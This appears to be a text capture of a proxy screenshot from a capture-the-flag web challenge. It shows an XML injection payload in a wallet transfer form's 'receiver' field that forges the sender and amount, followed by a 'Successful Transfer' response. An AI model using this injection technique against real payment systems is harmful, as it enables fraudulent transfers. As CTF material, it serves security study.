 Request
Raw
Params
Headers
Hex
POST /home/transfer.php HTTP/1.1
Host: web-05.v7frkwrfyhsjtbpfcppnu.ctfz.one
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web-05.v7frkwrfyhsjtbpfcppnu.ctfz.one/home/transfer.php
Cookie: PHPSESSID=ufoi1v4lff5fij1024odlp82g4
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 154
receiver=2652</receiver_wallet_num><sender_wallet_num
xsi:type="xsd:decimal">1399.00</sender_wallet_num><!--&amount=--><amount
xsi:type="xsd:float">750000
Response
Raw
Headers
Hex
HTML
Render
<div class="container">
<input type="radio" name="tab" id="tab_1" class="tab_input">
<label for="tab_1" class="tab_lable"><a
href="profile.php">Profile</a></label>
<input type="radio" name="tab" id="tab_2" class="tab_input">
<label for="tab_2" class="tab_lable"><a
href="index.php">Menu</a></label>
<input type="radio" name="tab" id="tab_3" class="tab_input" checked>
<label for="tab_3" class="tab_lable"><a
href="transfer.php">Transfer</a></label>
<input type="radio" name="tab" id="tab_4" class="tab_input">
<label for="tab_4" class="tab_lable"><a
href="vip.php">VIP</a></label>
<input type="radio" name="tab" id="tab_5" class="tab_input">
<label for="tab_5" class="tab_lable"><a
href="for_developers.php">For Developers</a></label>
<div class="tab_content">
<div class="tab tab_3">
<p>You can transfer the coins to a friend's piggy-bank on this
page. Specify the piggy-bank ID and the amount you want to transfer.</p>
<form class="form" method="POST" name="transfer_form">
<div><p>Successful Transfer</p></div>
<div>
<label class="_label" for="receiver">Piggy-bank ID</label>
<input id="receiver" name="receiver" type="text"